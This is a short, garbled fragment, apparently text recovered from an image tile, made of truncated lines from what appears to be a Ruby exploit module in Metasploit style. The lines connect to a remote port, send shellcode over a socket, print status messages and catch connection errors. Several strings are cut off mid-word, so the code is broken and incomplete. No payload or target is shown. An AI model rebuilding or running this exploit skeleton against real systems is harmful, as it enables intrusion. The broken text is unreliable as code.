
filetest()
connect()
sock.put(shellcode)
print_status("Waiting ...
print_good("Sent :) Goo
rescue ::Exception => e
print_error("Could not con
{datastore['RPORT']}\n\n")
abort()